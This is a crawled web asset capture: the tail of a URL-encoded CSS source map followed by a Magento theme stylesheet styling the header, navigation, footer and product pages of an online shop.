3BIACA%2CSAAA%3B%3BEApChB%2CWAgCI%2CcACI%2CaACI%2CgBAGI%2CSACI%3BIACI%2CWAAA%3B%3BEAvCxB%2CWAgCI%2CcACI%2CaACI%2CgBAGI%2CSACI%2CgBAEI%2CEAAC%3BIACG%2CeAAA%3BIACA%2CiBAAA%3BIACA%2CYAAA%3BIACA%2CWAAA%3BIACA%2C8BAAA%3B%3BEA7C5B%2CWAgCI%2CcACI%2CaACI%2CgBAGI%2CSACI%2CgBASI%3BIACI%2CaAAA%3B%3BEAhD5B%2CWAuDI%2CaAAa%3BIACT%2CkBAAA%3B%3BEAIR%3BIACI%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CeAAA%3B%3BEA0aJ%2CYACI%2CaACI%3BIACI%2CkBAAA%3B%3BEAsVZ%2CWACI%2CoBACI%3BIACI%2CkBAAA%3B%3BEAiOZ%3BIACI%2CoBAAA%3B%3BIACA%2CoBAAA%3B%3BIACA%2CqBAAA%3B%3BIACA%2CaAAA%3B%3BIACA%2C8BAAA%3B%3BEALJ%2CMAMI%3BIACI%2CQAAA%3B%3BEAPR%2CMASI%3BIACI%2CQAAA%3B%3BEAGR%3BIACI%2CiBAAA%3BIACA%2CkBAAA%3B%3B%3B%3B%3BEAMJ%3BEACA%3BEACA%3BEACA%3BEACA%3BEACA%3BEACA%3BIACI%2CmBAAA%3B%3BEAGJ%3BIACI%2CcAAA%3B%3BEAGJ%3BIACI%2CaAAA%3B%3BEAGJ%3BIACI%2CkBAAA%3B%3BEAGJ%2CWACI%3BIACI%2CWAAA%3B%3BEAFR%2CWAII%3BIACI%2CWAAA%3B%3BEALR%2CWAOI%2CUACI%3BIACI%2CaAAA%3B%3BEATZ%2CWAYI%2CuBACI%2CUACI%3BIACI%2CQAAA%3B%3BEAfhB%2CWAYI%2CuBACI%2CUAII%3BIACI%2CcAAA%3B%3BEAlBhB%2CWAYI%2CuBACI%2CUAOI%3BIACI%2CwBAAA%3B%3BEArBhB%2CWAYI%2CuBACI%2CUAUI%3BIACI%2CgBAAA%3B%3BEAxBhB%2CWAYI%2CuBACI%2CUAaI%3BIACI%2CeAAA%3B%3BEA3BhB%2CWAYI%2CuBACI%2CUAgBI%3BIACI%2CgBAAA%3BIACA%2CqBAAA%3B%3BEA%5C%2FBhB%2CWAYI%2CuBACI%2CUAoBI%3BIACI%2CgBAAA%3B%3BEAlChB%2CWAYI%2CuBACI%2CUAuBI%3BIACI%2CgBAAA%3B%3BEArChB%2CWAYI%2CuBACI%2CUA0BI%3BIACI%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAzChB%2CWA6CI%3BIACI%2CgBAAA%3B%3BEA6YR%3BIA7MA%2CgBAAA%3BIACA%2CqBAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3B%3BEA0MA%2CYAEI%3BIA%5C%2FMJ%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CkBAAA%3BIACA%2CmBAAA%3B%3BEA0MA%2CYAKI%3BIAlNJ%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CiBAAA%3BIACA%2CmBAAA%3B%3BEA0MA%2CYAQI%3BIACI%2C4BAAA%3B%3BEATR%2CYAWI%3BIAxNJ%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3B%3BEA0MA%2CYAcI%3BIAnNJ%2CqBAAA%3BIACA%2CUAAA%3BIACA%2CsBAAA%3B%3BEAmMA%2CYAiBI%3BIAtNJ%2CqBAAA%3BIACA%2CUAAA%3BIACA%2CsBAAA%3B%3BEAmMA%2CYAoBI%2CSAEI%3BEAtBR%2CYAqBI%2CSACI%3BIACI%2CaAAA%3B%3BEAvBZ%2CYA0BI%2CeACI%3BIACI%2CaAAA%3B%3BEAgNZ%2CcACI%3BIACI%2CgBAAA%3B%3BEAFR%2CcAII%3BIACI%2CmBAAA%3B%3BEALR%2CcAOI%2CcACI%3BEARR%2CcAOI%2CcAC2B%3BIACnB%2CqBAAA%3BIACA%2CUAAA%3BIACA%2CeAAA%3BIACA%2CsBAAA%3B%3BEAZZ%2CcAOI%2CcAOI%3BIACI%2CmBAAA%3B%3BEAfZ%2CcAOI%2CcAUI%3BEAjBR%2CcAOI%2CcAWI%3BIACI%2CqBAAA%3BIACA%2CUAAA%3BIACA%2CsBAAA%3B%3BEArBZ%2CcAwBI%2CKAAI%3BIACA%2C6BAAA%3B%3BEAqOJ%2CcAAC%3BIACG%2CoBAAA%3B%3BEAEJ%2CcAAC%3BIACG%2CiBAAA%3BIACA%2CqBAAA%3B%3BEAgNR%2CcAEI%3BIACI%2CkBAAA%3B%3BEAHR%2CcAMI%3BIACI%2CcAAA%3B%3BEAPR%2CcAMI%2CqBAEI%3BIACI%2CWAAA%3BIACA%2CmBAAA%3BIACA%2CsBAAA%3B%3BEAXZ%2CcAMI%2CqBAOI%3BIACI%2CYAAA%3B%3BEAwFZ%2CcACI%3BIACI%2CgBAAA%3BIACA%2CcAAA%3B%3BEAHR%2CcAKI%3BIACI%2CgBAAA%3BIACA%2CcAAA%3B%3BEAPR%2CcASI%3BIACI%2CmBAAA%3BIACA%2CcAAA%3B%3BEAXR%2CcAaI%3BIACI%2CmBAAA%3BIACA%2CcAAA%3B%3BEAfR%2CcAiBI%3BIACI%2CkBAAA%3B%3BEAlBR%2CcAiBI%2CoBAEI%3BIACI%2CkBAAA%3BIACA%2COAAA%3BIACA%2CQAAA%3BIACA%2CYAAA%3BIACA%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CgBAAA%3B%3BEA1BZ%2CcA6BI%3BIACI%2CiBAAA%3B%3BEA9BR%2CcAgCI%3BIACI%2CkBAAA%3B%3BEAjCR%2CcAmCI%3BIACI%2CmBAAA%3BIACA%2CoBAAA%3B%3BEArCR%2CcAuCI%2COAAM%2COACF%3BIACI%2CkBAAA%3B%3BEAzCZ%2CcAuCI%2COAAM%2COACF%2CeAEI%3BIACI%2CgBAAA%3B%3BEA3ChB%2CcAuCI%2COAAM%2COACF%2CeAKI%3BIACI%2CUAAA%3BIAIA%2CaAAa%2CiCAAb%3B%3BEAHA%2CcARZ%2COAAM%2COACF%2CeAKI%2CUAEK%2CUAAU%3BIACP%2CgBAAA%3B%3BEAmOpB%3BIACI%2CsBAAA%3B%3BEAuOJ%3BIACI%2CiBAAA%3BIACA%2CoBAAA%3B%3BEAEJ%2CWACI%3BIACI%2CUAAA%3BIACA%2CwBAAA%3BIACA%2CgBAAA%3B%3BEAJR%2CWACI%2CiBAII%3BEALR%2CWACI%2CiBAKI%3BEANR%2CWACI%2CiBAMI%3BIACI%2CUAAA%3B%3BEARZ%2CWACI%2CiBASI%3BIACI%2CcAAA%3B%3BEAXZ%2CWAcI%3BIACI%2CiBAAA%3B%3BEAfR%2CWAiBI%2CiBAAiB%3BIACb%2CmBAAA%3B%3BEyFzyHR%3BIACI%2CQAAA%3B%3BEAIA%2C4CAAC%3BIACG%2CiBAAA%3B%3BEAGJ%2C4CAAC%3BIACG%2CUAAA%3B%3BEpGxDR%2CYAAY%2CeACR%3BIACI%2CeAAA%3B%3BEAFR%2CYAAY%2CeAKR%3BIACI%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAGJ%2CYAXQ%2CeAWP%2CqBAAsB%3BIACnB%2C4BAAA%3BIACA%2CsBAAA%3B%3BEAbR%2CYAAY%2CeAgBR%2CQAAO%3BIACH%2CiBAAA%3BIACA%2CWAAA%3B%3BEAlBR%2CYAAY%2CeAqBR%3BIACI%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3B%3BEAxBR%2CYAAY%2CeA2BR%3BIACI%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CSAAA%3BIACA%2CaAAA%3B%3BEA%5C%2FBR%2CYAAY%2CeA2BR%2CaAKI%3BIACI%2CiBAAA%3BIACA%2CWAAA%3B%3BEAlCZ%2CYAAY%2CeA2BR%2CaAKI%2COAGI%3BEAnCZ%2CYAAY%2CeA2BR%2CaAKI%2COAII%3BIACI%2CyBAAA%3B%3BEACA%2CYAtCJ%2CeA2BR%2CaAKI%2COAGI%2COAGK%3BEAAD%2CYAtCJ%2CeA2BR%2CaAKI%2COAII%2CEAEK%3BIACG%2CyBAAA%3B%3BEAvCpB%2CYAAY%2CeA4CR%3BEA5CJ%2CYAAY%2CeA6CR%2CMAAK%3BIACD%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAhDR%2CYAAY%2CeAkDR%3BIACI%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAGJ%2CYAxDQ%2CeAwDP%2CcAAe%3BEAChB%2CYAzDQ%2CeAyDP%2CgBAAiB%3BIACd%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CSAAA%3BIACA%2CaAAA%3B%3BEALJ%2CYAxDQ%2CeAwDP%2CcAAe%2CaAMZ%3BEALJ%2CYAzDQ%2CeAyDP%2CgBAAiB%2CaAKd%3BIACI%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGR%2CYAnEQ%2CeAmEP%2CcAAe%3BEAChB%2CYApEQ%2CeAoEP%2CgBAAiB%3BEAClB%2CYArEQ%2CeAqEP%2CcAAe%2CMAAK%3BEACrB%2CYAtEQ%2CeAsEP%2CgBAAiB%2CMAAK%3BIACnB%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEJ%2CYA3EQ%2CeA2EP%2CcAAe%3BEAChB%2CYA5EQ%2CeA4EP%2CgBAAiB%3BIACd%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAMJ%2CYArFQ%2CeAqFP%2CcAAe%3BIACZ%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CSAAA%3BIACA%2CaAAA%3B%3BEAJJ%2CYArFQ%2CeAqFP%2CcAAe%2CaAMZ%3BIACI%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGR%2CYAhGQ%2CeAgGP%2CcAAe%3BEAChB%2CYAjGQ%2CeAiGP%2CcAAe%2CMAAK%3BIACjB%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEJ%2CYAtGQ%2CeAsGP%2CcAAe%3BIACZ%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEJ%2CYA3GQ%2CeA2GP%2CcAAe%3BEAChB%2CYA5GQ%2CeA4GP%2CcAAe%3BIACZ%2C4BAAA%3B%3BEAEJ%2CYA%5C%2FGQ%2CeA%2BGP%2CqBAAsB%3BIACnB%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CwBAAA%3B%3BEAHJ%2CYA%5C%2FGQ%2CeA%2BGP%2CqBAAsB%2CaAInB%3BIACI%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGR%2CYAxHQ%2CeAwHP%2CqBAAsB%3BEACvB%2CYAzHQ%2CeAyHP%2CqBAAsB%2CMAAK%3BIACxB%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEJ%2CYA9HQ%2CeA8HP%2CqBAAsB%3BIACnB%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAjIR%2CYAAY%2CeAoIR%2CcACI%3BIACI%2CyBAAA%3BIACA%2CiBAAA%3BIACA%2CoBAAA%3B%3BEAxIZ%2CYAAY%2CeAoIR%2CcACI%2CaAII%3BIACI%2CWAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEA5IhB%2CYAAY%2CeAoIR%2CcACI%2CaAII%2COAII%3BIACI%2CWAAA%3BIACA%2CiBAAA%3B%3BEACA%2CYAhJR%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAGK%3BIACG%2CcAAA%3B%3BEAjJxB%2CYAAY%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAMI%3BEAnJpB%2CYAAY%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAOI%3BIACI%2CWAAA%3BIACA%2CeAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2CiBAAA%3B%3BEACA%2CYA1JZ%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAMI%2COAOK%3BEAAD%2CYA1JZ%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAOI%2CEAMK%3BIACG%2CcAAA%3B%3BEA3J5B%2CYAAY%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAkBI%3BIACI%2CcAAA%3B%3BEACA%2CYAjKZ%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAkBI%2COAEK%3BIACG%2CcAAA%3B%3BEetoB5B%2CuBACI%3BEADJ%2CuBAEI%3BEAFJ%2CuBAGI%3BEAHJ%2CuBAII%2CaAAa%2CQAAO%3BEAJxB%2CuBAKI%2CQAAO%3BEALX%2CuBAMI%2CQAAO%2CQACP%2CMAAK%3BEAPT%2CuBAQI%2CcAAgB%3BEARpB%2CuBASI%2CcAAgB%3BEATpB%2CuBAUI%2COAAM%2CSAAS%3BEAVnB%2CuBAWI%3BEAXJ%2CuBAYI%3BEAZJ%2CuBAaI%3BIACI%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3BIACA%2CsBAAA%3B%3BEAnBR%2CuBAsBI%2CmBACI%3BIAAqB%2CUAAA%3B%3BEAvB7B%2CuBA0BI%2CaACI%3BIACI%2CkBAAA%3B%3BEAIZ%2CaACI%3BIACI%2CuBAAA%3BIACA%2CUAAA%3B%3BEsFoOR%2CYAAY%2CgBACR%2CmBAAkB%2CWAAW%3BIACzB%2C6BAAA%3BIACA%2CkBAAA%3B%3BEAGR%2CyBACI%3BEADJ%2CyBACsB%3BIACd%2CkBAAA%3B%3BEACA%2CyBAFJ%2CiBAEK%2CQAAS%3BEAAV%2CyBAFc%2CiBAEb%2CQAAS%3BIACN%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CsBAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2CYAAA%3BIACA%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3BIACA%2CwBAAA%3BIACA%2C6BAAA%3BIACA%2CgCAAA%3B%3BEACA%2CyBApBR%2CiBAEK%2CQAAS%2CKAkBL%3BEAAD%2CyBApBU%2CiBAEb%2CQAAS%2CKAkBL%3BIACG%2CSAAS%2CEAAT%3BIACA%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CSAAA%3BIACA%2CiBAAA%3BIACA%2CiBAAA%3BIACA%2CmBAAA%3BIACA%2C0CAAA%3B%3BEAGR%2CyBA%5C%2FBJ%2CiBA%2BBK%2CQAAQ%3BEAAT%2CyBA%5C%2FBc%2CiBA%2BBb%2CQAAQ%3BIACL%2CaAAA%3B%3BEADJ%2CyBA%5C%2FBJ%2CiBA%2BBK%2CQAAQ%2CMAEL%3BEAFJ%2CyBA%5C%2FBc%2CiBA%2BBb%2CQAAQ%2CMAEL%3BIACI%2CmBAAA%3BIACA%2CUAAA%3B%3BEAKhB%2CqBACI%3BIACI%2CMAAA%3BIACA%2COAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3BIACA%2CiCAAA%3B%3BEAEA%2CqBAPJ%2CsBAOK%3BIACG%2CSAAA%3BIACA%2CSAAA%3B%3BEAGJ%2CqBAZJ%2CsBAYK%3BIACG%2CwBAAA%3B%3BEAdZ%2CqBACI%2CsBAeI%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEAlBZ%2CqBACI%2CsBAeI%2CeAGI%3BIACI%2CwBAAA%3B%3BEApBhB%2CqBACI%2CsBAeI%2CeAMI%3BIACI%2CWAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3B%3BEACA%2CqBAzBZ%2CsBAeI%2CeAMI%2CaAIK%3BIACG%2CSAAA%3B%3BEAEJ%2CqBA5BZ%2CsBAeI%2CeAMI%2CaAOK%3BIACG%2C8BAAA%3BIACA%2CUAAA%3B%3BEAFJ%2CqBA5BZ%2CsBAeI%2CeAMI%2CaAOK%2CkBAGG%3BIACI%2CiBAAA%3B%3BEAJR%2CqBA5BZ%2CsBAeI%2CeAMI%2CaAOK%2CkBAGG%2CsBAEI%3BIACI%2CgBAAA%3B%3BEANZ%2CqBA5BZ%2CsBAeI%2CeAMI%2CaAOK%2CkBAGG%2CsBAEI%2CyBAEI%3BIACI%2CiBAAA%3B%3BEAKhB%2CqBAzCZ%2CsBAeI%2CeAMI%2CaAoBK%3BIACG%2CyBAAA%3BIACA%2CUAAA%3B%3BEAFJ%2CqBAzCZ%2CsBAeI%2CeAMI%2CaAoBK%2CmBAGG%3BIACI%2CSAAA%3B%3BEAJR%2CqBAzCZ%2CsBAeI%2CeAMI%2CaAoBK%2CmBAOG%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEATR%2CqBAzCZ%2CsBAeI%2CeAMI%2CaAoBK%2CmBAOG%2C8BAGI%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEAQ5B%2CYACI%2CQAAO%3BIACH%2CaAAA%3BIACA%2CqCAAA%3B%3BEAGR%2CYAAY%2CqBACR%3BIACI%2CaAAA%3BIACA%2CYAAA%3B%3BEAHR%2CYAAY%2CqBAKR%3BIACI%2CUAAA%3B%3BEANR%2CYAAY%2CqBAQR%3BIACI%2C6CAAA%3B%3BEATR%2CYAAY%2CqBAWR%3BIACI%2CUAAA%3B%3BEAGR%2CYAAa%2CcACT%2CUAAS%2CeAAe%3BEAD5B%2CYAAa%2CcAET%3BIACI%2CWAAA%3BIACA%2CgBAAA%3B%3BEAGR%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%3BIACT%2CmBAAA%3B%3BEALpB%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAET%2CMAAK%3BIACD%2CaAAA%3B%3BEAGR%2CYAVJ%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSAOR%2CQACG%2CSAAQ%2CKAAK%2CMACT%2CMAAK%3BIACD%2CcAAA%3B%3BEAS5B%2CYAAY%2CUAER%2CWACI%2CSAAQ%2CKAAK%2CMACT%3BEAHZ%2CYAAY%2CUACR%2CWACI%2CSAAQ%2CKAAK%2CMACT%3BEAJZ%2CYAAY%2CUAER%2CWACI%2CSAAQ%2CKAAK%2CMACS%3BEAH9B%2CYAAY%2CUACR%2CWACI%2CSAAQ%2CKAAK%2CMACS%3BEAJ9B%2CYAAY%2CUAER%2CWACI%2CSAAQ%2CKAAK%2CMACuB%3BEAH5C%2CYAAY%2CUACR%2CWACI%2CSAAQ%2CKAAK%2CMACuB%3BIAC5B%2CeAAA%3B%3BEAMhB%2CYAAY%2CqBACR%2CQAAO%2CUACH%2CSAAQ%2CKAAK%2CMACT%2CMAAK%2CKAAK%2CMACN%2CEAAC%2CKAAK%3BIACF%2CgBAAA%3B%3BEAOpB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMACT%2CiBACI%3BIACI%2CaAAA%3BIACA%2CsBAAA%3BIACA%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CeAAA%3B%3BEATpB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMACT%2CiBACI%2CeAMI%3BIACI%2CgBAAA%3B%3BEACA%2CYAZZ%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMACT%2CiBACI%2CeAMI%2CSAEK%3BIACG%2CSAAS%2CGAAT%3B%3BEAEJ%2CYAfZ%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMACT%2CiBACI%2CeAMI%2CSAKK%3BIACG%2CSAAS%2CGAAT%3B%3BEAhB5B%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMAmBT%3BIACI%2CeAAA%3BIACA%2COAAA%3BIACA%2CQAAA%3BIACA%2CWAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3BIACA%2C6CAAA%3BIACA%2CoBAAA%3BIACA%2C6BAAA%3BIACA%2CUAAA%3B%3BEA%5C%2FBhB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMAmBT%2CoBAWI%3BIACI%2CgBAAA%3B%3BEAjCpB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMAmBT%2CoBAWI%2CoBAEI%2CMAAK%2CMAAM%2CaACP%2CEAAC%2CKAAK%3BIACF%2CiBAAA%3B%3BEAGR%2CYAvCR%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMAmBT%2CoBAWI%2CoBAOK%3BIACG%2CsBAAA%3B%3BEAEJ%2CYA1CR%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMAmBT%2CoBAWI%2CoBAUK%3BIACG%2CuBAAA%3B%3BEA3CxB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMA8CT%3BIACI%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3B%3BEAnDhB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMA8CT%2CaAII%3BIACI%2CaAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3B%3BEACA%2CYAxDR%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMA8CT%2CaAII%2CoBAIK%3BIACG%2CsBAAA%3B%3BEAEJ%2CYA3DR%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMA8CT%2CaAII%2CoBAOK%3BIACG%2CuBAAA%3B%3BEA5DxB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMA8CT%2CaAeI%2CMAAK%2CMAAM%3BIACP%2CcAAA%3B%3BEAhEpB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMA8CT%2CaAkBI%2CMAAK%2CMACD%2CEAAC%2CKAAK%3BIACF%2CmBAAA%3B%3BEApExB%2CYAAY%2CqBA0ER%2CaAAY%2CcAAc%3BEA1E9B%2CYAAY%2CqBA2ER%2CaAAY%2CkBAAkB%3BIAC1B%2CgBAAA%3B%3BEAGR%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMACT%2CMAAK%2CQAAQ%3BIACT%2CgBAAA%3BIACA%2CYAAA%3B%3BEAPxB%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%3BIACT%2CkBAAA%3BIACA%2CgBAAA%3B%3BEAXxB%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%2CuBAIT%3BEAbxB%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%2CuBAKT%3BIACI%2CkBAAA%3BIACA%2CeAAA%3BIACA%2CSAAA%3BIAAW%2COAAA%3BIACX%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CsBAAA%3B%3BEArB5B%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%2CuBAeT%3BIACG%2CYAAY%2CuDAAZ%3B%3BEAzB3B%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%2CuBAeT%2CWAEI%3BIACI%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CSAAA%3BIACA%2CWAAW%2CgBAAX%3B%3BEA9BhC%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%2CuBAwBT%3BIACI%2CaAAA%3B%3BEAlC5B%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%2CuBAwBT%2CWAEI%3BIACI%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CSAAA%3BIACA%2CWAAW%2CgBAAX%3B%3BEC9jBhC%2CeACI%2CWACI%2CSAAQ%2CKACJ%3BIACI%2CYAAA%3BIACA%2CiBAAA%3B%3BEALhB%2CeACI%2CWACI%2CSAAQ%2CKAKJ%3BIACI%2CYAAA%3BIACA%2CiBAAA%3B%3BEAThB%2CeACI%2CWACI%2CSAAQ%2CKASJ%2CQAAO%3BIACH%2CiBAAA%3B%3BEAZhB%2CeAgBI%2CMAAK%2CKAAK%3BIACN%2CaAAA%3BIACA%2CyBAAA%3BIACA%2CmBAAA%3B%3BEAGR%2CaACI%2CQAAO%3BIACH%2CYAAA%3B%3B%3BApFmDR%2CgBAL4C%3BEd6E5C%2CcACI%3BICqJJ%2CYAAA%3BIAAA%2CSAAA%3BIDlJQ%2CUAAA%3B%3BEO2nFR%3BIACI%2CiBAAA%3BIACA%2CkBAAA%3B%3BEAEJ%3BEACA%3BEACA%3BEACA%3BEACA%3BEACA%3BEACA%3BIACI%2CmBAAA%3B%3BEAEJ%3BIACI%2CaAAA%3B%3BEAEJ%3BIACI%2CgBAAA%3B%3BEAEJ%2CSACI%3BIACI%2CeAAA%3B%3BEAGR%2CWACI%2CUACI%3BIACI%2CYAAA%3B%3BEAHZ%2CWAMI%3BIACI%2CgBAAA%3B%3BEIlvFR%2CaACI%3BIACI%2CuBAAA%3B%3B%3BAGcZ%2CgBAJ2C%3BE2D%2BqBvC%2CQACI%2CeACI%2CmBACI%3BIACI%2CWAAA%3BIACA%2COAAA%3BIACA%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CMAAA%3B%3BEARhB%2CQACI%2CeAWI%3BIACI%2CiBAAA%3B%3BEpEokCZ%2CWACI%2CcACI%2CgBAGI%2CQAAO%3BEALnB%2CWACI%2CcAEI%2CgBAEI%2CQAAO%3BEALnB%2CWACI%2CcAGI%2CgBACI%2CQAAO%3BIACH%2C6BAAA%3B%3BEAQhB%2C4BACI%3BIACI%2CcAAA%3B%3BEAFR%2C4BAKI%2CSACI%2CSACI%2CEAAC%3BIACG%2CWAAA%3B%3BEARhB%2C4BAKI%2CSACI%2CSAKI%2CEAAC%3BIACG%2CUAAA%22%7D */

--- FILE ---
content_type: text/css
request_url: https://www.rubberevashop.com/pub/media/custom.css
body_size: 1404
content:
:root .theme-pearl .page-wrapper .page-header .logo img {
    width: auto;
    height: 34px;
}
.theme-pearl .page-wrapper .page-header-v3 .header.content .nav-sections {
    margin-left: 0px;
    order: 3;
    max-width: 100%;
}
.theme-pearl .page-wrapper .page-header-v3 .header.content .nav-sections {
    margin-left: 0px;
    order: 3;
    max-width: 100%;
    margin-top: 18px;
}
body:not(.mobile-nav) .nav-sections .navigation {
    padding-right: 0px !important;
    padding-left: 0px !important;
	font-weight: unset;
}
.navigation .level0.parent > .level-top {
    padding-right: 13px;
	border: none;
}
.navigation .level0 .submenu .active > a {
    border: none;
}
.navigation .level0 > .level-top, .navigation ul li.level0.first > a {
    padding-left: 13px;
}
.block-search input {
    padding-right: 35px;
    padding-left: 0px;
}
.minicart-wrapper.quickcart-wrapper.minicart-weltpixel {
    padding-left: 10px;
}
.page-wrapper .page-header .header.links .authorization-link a:hover:before, .page-wrapper .page-header .minicart-wrapper .action.showcart:hover:before {
    color: #444 !important;
}
:root .theme-pearl .page-wrapper .page-header.sticky-header .logo img {
    width: auto;
    height: 34px;
}
.footer.content ul {
    padding-right: 0px;
    text-align: center;
}
.footer.content ul li {
    display: inline-block;
    margin: 10px 15px;
}
p.pre-footer-title a {
    font-size: 18px;
    text-align: center;
    display: block;
    font-family: 'Source Sans Pro',sans-serif;
    font-style: italic;
    font-weight: 300;
    line-height: 1.1;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content {
    padding: 25px 0;
    max-width: 1000px !important;
    width: 100%;
    margin: 0 auto;
}
.page-wrapper .btt-button {
    color: #333;
}
.navigation .level0 {
    margin: 0 0px 0 0;
}
.theme-pearl .breadcrumbs .items strong, .theme-pearl .breadcrumbs .items a {
    text-transform: none !important;
}
.header-placeholder {
    min-height: initial !important;
}



.theme-pearl.product-page-v1 .product-info-main {
    margin-top: 0px;
}
.theme-pearl.product-page-v1 .product-info-main .fieldset .actions {
    width: 100%;
    max-width: 300px;
}
.page-wrapper .btt-button {
    color: #333;
}
.theme-pearl.catalog-product-view .product-social-links button.button.action {
    width: 100%;
    max-width: 300px;
}
.catalog-product-view .custom-content {
    padding: 0px 0 0 115px;
	display: block;
    width: auto;
}
.catalog-product-view .product.media .custom-content a {
    font-size: 18px;
    font-family: 'Questrial',sans-serif;
    text-transform: uppercase;
	color: #303030
}
.catalog-product-view .custom-content ul li {
    display: inline;
    padding: 0px 15px;
}
.catalog-product-view .custom-content ul {
    padding: 0;
    list-style: none;
    margin: 0;
}
.theme-pearl.catalog-product-view .product-info-main .page-title-wrapper .page-title {
    text-transform: uppercase;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions {
    margin: 0 0 10px;
    text-align: center;
}
.column.main .products-grid .product-item .product-item-actions .actions-primary + .actions-secondary {
    vertical-align: middle;
    display: block;
    text-align: center;
}
/*.fotorama__stage {
